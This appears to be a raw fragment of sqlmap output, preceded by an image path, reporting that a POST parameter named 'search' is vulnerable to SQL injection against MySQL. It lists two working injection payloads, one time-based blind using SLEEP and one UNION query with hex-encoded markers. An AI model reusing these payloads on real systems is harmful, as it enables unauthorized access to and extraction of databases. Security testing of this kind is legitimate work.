 POST parameter 'search' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 68 HTTP(s) requests:
---
Parameter: search (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: search=test' AND (SELECT 1624 FROM (SELECT(SLEEP(5)))fvLN) AND 'xgIr'='xgIr
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: search=test' UNION ALL SELECT CONCAT(0x716b767071,0x7a4c62757775674e505a52567362454f4c72697754456942426a7274636c79437250704b49444e74,0x7178706
271),NULL,NULL,NULL,NULL,NULL-- -
---